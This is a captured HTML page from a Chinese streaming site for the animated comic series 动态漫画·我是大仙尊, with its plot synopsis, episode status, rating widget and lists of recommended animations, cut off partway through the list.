

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maohongda.com/video/316545.html
body_size: 15569
content:
<!DOCTYPE html><html><head><title>动态漫画·我是大仙尊_更新至第287集/无删减/高清/全集_国产动漫完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="动态漫画·我是大仙尊,动态漫画·我是大仙尊免费观看,动态漫画·我是大仙尊全集,飘花电影网" /><meta name="description" content="飘花电影网国产动漫《动态漫画·我是大仙尊》于2022年上映首播，飘花影院提供高清动漫动态漫画·我是大仙尊全集无删减完整版免费在线观看。曾经修仙界的绝世天才，因为无字天书而被十大天尊合力陷害，意外穿越时空来到了二十岁之时，一心想着修炼成仙，重回仙界找回心爱之人、报仇雪恨的他，成为了全世界最强的男人。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.maohongda.com","wapurl":"www.maohongda.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231116-1/26e3758983a7e396c391f79be5aae79e.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20231116-1/26e3758983a7e396c391f79be5aae79e.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/51.html">电影</a></li><li><a href="/sort/52.html">电视剧</a></li><li class="active"><a href="/sort/54.html">动漫</a></li><li><a href="/sort/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">动态漫画·我是大仙尊 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%A2%E6%97%BA%E8%BE%BE%E9%A5%AD%E5%BA%97.html" rel="nofollow"><span class="hot_name">卢旺达饭店</span></a></li><li><a href="/search/wd/%E6%A1%A5%E5%A4%B4%E9%A3%8E%E6%99%AF.html" rel="nofollow"><span class="hot_name">桥头风景</span></a></li><li><a href="/search/wd/%E9%9A%90%E8%97%8F%E4%BA%BA%E7%89%A9.html" rel="nofollow"><span class="hot_name">隐藏人物</span></a></li><li><a href="/search/wd/%E8%87%AA%E9%97%AD%E5%8E%86%E7%A8%8B.html" rel="nofollow"><span class="hot_name">自闭历程</span></a></li><li><a href="/search/wd/%E6%97%B6%E4%B9%8B%E7%B9%81%E8%8A%B1.html" rel="nofollow"><span class="hot_name">时之繁花</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240409-1/0020da6dc0294f2e20cb1a58c57c675c.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/316545-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240409-1/0020da6dc0294f2e20cb1a58c57c675c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新至第287集</span><span class="pic_vod text_right"><img src="https://www.maohongda.com/img.php?url=https://pic.youkupic.com/upload/vod/20240409-1/0020da6dc0294f2e20cb1a58c57c675c.jpg" alt="动态漫画·我是大仙尊" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">动态漫画·我是大仙尊</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：dongtaimanhuawoshidaxianzun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>中国大陆<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>国产动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>国语<span class="split_line"></span><span>状态：</span><span class="data_style">更新至第287集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>未知</li><li class="data"><span>更新时间：</span><em>2025-05-15</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/316545-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《动态漫画·我是大仙尊》https://www.maohongda.com/video/316545.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '动态漫画·我是大仙尊',bdPic : 'https://pic.youkupic.com/upload/vod/20240409-1/0020da6dc0294f2e20cb1a58c57c675c.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网国产动漫《动态漫画·我是大仙尊》是一部由知名导演执导，众多演员精彩演绎的中国大陆动漫，免费观看高清无删减完整版动漫全集就上飘花影院，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>曾经修仙界的绝世天才，因为无字天书而被十大天尊合力陷害，意外穿越时空来到了二十岁之时，一心想着修炼成仙，重回仙界找回心爱之人、报仇雪恨的他，成为了全世界最强的男人。</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【迅雷下载】【星辰影院】【爱奇艺】【天堂影院】【优酷视频】【百度云盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="316545" data-score="3"><span class="label">给【<strong>动态漫画·我是大仙尊</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/378837.html" title="玄界之门3D版" data-original="https://pic.youkupic.com/upload/vod/20251126-1/4868bd20900f23c57f4fbfeb885b6f7e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至11集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/378837.html" title="玄界之门3D版">玄界之门3D版</a></p><p class="vodlist_sub">在武者为尊的世界，石牧的命运似乎注定要与众不同。作为世家养子，他被迫踏上寻找真相和自我救赎的武者之路。从丰城四馆较技到宗门之争，利益牵扯，强敌环伺</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/249086.html" title="我不过是个大罗金仙动态漫画" data-original="https://pic.feisuimg.com/upload/vod/20230604-1/9b9da128242c28eec6b22f5adab7cd0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至75集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/249086.html" title="我不过是个大罗金仙动态漫画">我不过是个大罗金仙动态漫画</a></p><p class="vodlist_sub">男主角林飞是修仙界上古神尊，拥有亿万年寿元，见证了多元宇宙的沧桑巨变，在漫长的修真历史中曾经点化过数不尽的门徒，而他为了寻找三千年前失散的道侣降临</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/244021.html" title="剑逆苍穹·动态漫" data-original="https://pic.feisuimg.com/upload/vod/20230604-14/eb18d0bb5337fb5ac50ef2effc9670d2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至19集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/244021.html" title="剑逆苍穹·动态漫">剑逆苍穹·动态漫</a></p><p class="vodlist_sub">为了打倒那个害他家破人亡的叔叔， 少年玄天踏上了剑道的修行。 从懵懂少年到一代剑神， 曾经认为的强者现在已如微尘。 一指诛神皆寂灭，我以我剑逆苍穹</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/267143.html" title="妖道至尊" data-original="https://pic.feisuimg.com/upload/vod/20230604-30/a9d8344143994d81169a80034e92f942.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267143.html" title="妖道至尊">妖道至尊</a></p><p class="vodlist_sub">美人在怀，兄弟在侧，神兵在手！涅槃重生，妖皇再现！看少年逆袭，搅动大陆风云！当人类少年拥有妖族能力，揽美人，收萌宠，开启最强妖皇之路，所向披靡！</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/201372.html" title="笑画1分之胖狗狗讲笑话" data-original="https://image.jinyingimage.com/cover/53d201c136e76d7f5d18104f1c21f342.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第29集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/201372.html" title="笑画1分之胖狗狗讲笑话">笑画1分之胖狗狗讲笑话</a></p><p class="vodlist_sub">知名网红胖狗狗说书，以胖狗狗为主人公发生的各种奇妙搞笑的故事，俗而不腻，有滋有味</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/181348.html" title="小花仙" data-original="https://image.jinyingimage.com/cover/f33c64866907e92c0fe0ed10fcb56c9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第52集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/181348.html" title="小花仙">小花仙</a></p><p class="vodlist_sub">传奇的拉贝尔大陆藏着神秘圣灵力量，而得到力量的方法被记录在了花之法典之中，并由众多花仙精灵王守护。传说中只有被承认的魔法使者才能唤醒力量，并使用它</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/189347.html" title="天降兔仙闯皇庭" data-original="https://image.jinyingimage.com/cover/7cd7cb3db3154d9b1b3b57b675963bb2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">第27集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/189347.html" title="天降兔仙闯皇庭">天降兔仙闯皇庭</a></p><p class="vodlist_sub">天上的兔仙苏萌萌被陷害而死，不甘心的她在神龙的帮助下历劫修炼再返天庭！等等，为何神龙把她变成了一个小女孩？等等，那个太后为何会是仇人的分身？在这个</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/185542.html" title="西行纪 前缘篇" data-original="https://image.jinyingimage.com/cover/d1599afc9321bf94d0b209551ad6e87f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/185542.html" title="西行纪 前缘篇">西行纪 前缘篇</a></p><p class="vodlist_sub">西行小队离散后，沙悟净下阴界救师父；白狼小羽在恐怖森林收服一虎，又在古城被石兵围困，三藏等人归来解围，三藏化解亡魂怨恨，西队亦告别故人，继续上路。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/381111.html" title="中国奇谭2" data-original="https://pic.youkupic.com/upload/vod/20260101-1/9e41f4ad48f9202a063e3f0565feb983.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/381111.html" title="中国奇谭2">中国奇谭2</a></p><p class="vodlist_sub">动画短片集《中国奇谭2》由9部风格迥异的短片组成：《拜山》《大贵人》《大鸟》《耳中人》《今日动物园》《如何成为三条龙》《三郎》《刑天》《小雪》。1</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/374954.html" title="神在囧途" data-original="https://pic.youkupic.com/upload/vod/20250929-1/c44cd63f2220a336f9532c31104f6a07.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第37集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/374954.html" title="神在囧途">神在囧途</a></p><p class="vodlist_sub">神尊意外坠入凡界，法力尽失。只因他破解飞升奥秘千年，不料第一步竟是化仙为凡，重头再来！神尊本想效仿其他修士，自此投入苦兮兮的修炼，谁曾想一个从天而</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/374667.html" title="大唐乘风录" data-original="https://pic.youkupic.com/upload/vod/20250925-1/224149900cac623cc919ced505605859.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/374667.html" title="大唐乘风录">大唐乘风录</a></p><p class="vodlist_sub">臭名远扬的圣手牧天侯突遭暗算，引发江湖震动。两位正直弟子郑东霆和祖悲秋(废柴兄弟)因此相识，为帮师弟祖悲秋找寻十年未见的妻子，也为找寻杀害师父的真</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/372972.html" title="武碎星河" data-original="https://pic.youkupic.com/upload/vod/20250817-1/ac822cf08a03722c14aee0b30f13e532.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第49集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/372972.html" title="武碎星河">武碎星河</a></p><p class="vodlist_sub">山野少年江寒为寻父母踏上修真路，意外激活母亲遗留之物天兽鼎，觉醒无上神通！从此逆天改命！战天斗地！在诸神陨落的战场上血战万族，以凡躯杀出一条通天之</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/200716.html" title="师兄啊师兄" data-original="https://pic.youkupic.com/upload/vod/20230119-1/f37943bacb88e9b1d3348c1f7f14bcb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第125集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/200716.html" title="师兄啊师兄">师兄啊师兄</a></p><p class="vodlist_sub">身患绝症的年轻人李长寿，意外重生在封神大战之前的上古时代，成了一个炼气士。为了修得长生不老且能在残酷的洪荒安身立命，他低调行事，凡事谋而后动，从不</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/182559.html" title="完美世界" data-original="https://pic.youkupic.com/upload/vod/20211120-1/6cd2790b40c1ebaaf46b807de3d7cf04.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第252集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/182559.html" title="完美世界">完美世界</a></p><p class="vodlist_sub">《完美世界》动画改编自同名小说。他为修道而生，为应劫而至，他身化亿万血雨，洒落万古岁月，经历无数时空的熬炼，岁月长河的洗礼，他化万古，他化自在。看</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/380733.html" title="剑来第二季" data-original="https://pic.youkupic.com/upload/vod/20251225-1/84802c61243bfe7618982362c8229d3d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第7集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/380733.html" title="剑来第二季">剑来第二季</a></p><p class="vodlist_sub">骊珠洞天破碎，少年陈平安肩负重任，护送李宝瓶等人前往大隋求学。路途凶险万分，既有大骊铁骑追杀，也有精怪鬼魅环伺。前有神秘剑客阿良现身相助，后有文圣</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/181287.html" title="仙武帝尊" data-original="https://image.jinyingimage.com/cover/0e3537cfdf5e5346b6866f05a37822ed.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第498集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/181287.html" title="仙武帝尊">仙武帝尊</a></p><p class="vodlist_sub">九千年前，仙武帝尊率领百万神将打入太古洪荒，却无一人归来，只有一缕真火遗留世间。九千年后，门派废徒叶辰，被赶出宗门，无以为家，机缘巧合之下偶得真火</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/269323.html" title="原来我早就无敌了 动态漫画" data-original="https://image.jinyingimage.com/cover/4731930038e535c8a92a63282a1bdf7f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第379集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/269323.html" title="原来我早就无敌了 动态漫画">原来我早就无敌了 动态漫画</a></p><p class="vodlist_sub">男主角叶长青来到修仙世界，原以为自己能像其他爽文主角一样系统傍身拥有外挂，却因为..</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/379304.html" title="紫禁·御喵房" data-original="https://pic.wujinpp.com/upload/vod/20251203-1/31b43ce5f22d3cd0f4a898a75b12a7ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/379304.html" title="紫禁·御喵房">紫禁·御喵房</a></p><p class="vodlist_sub">在历史悠久，文化底蕴深厚的故宫之中，住着很多可爱的猫猫，在人类看来，它们过着令人艳羡的悠闲生活。其中有六只御猫与众不同，它们肩负着保护文物记忆——</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/349202.html" title="都市古仙医" data-original="https://pic.youkupic.com/upload/vod/20241002-1/18d203ed7e4d30fa1452ea68f567f6a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第142集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/349202.html" title="都市古仙医">都市古仙医</a></p><p 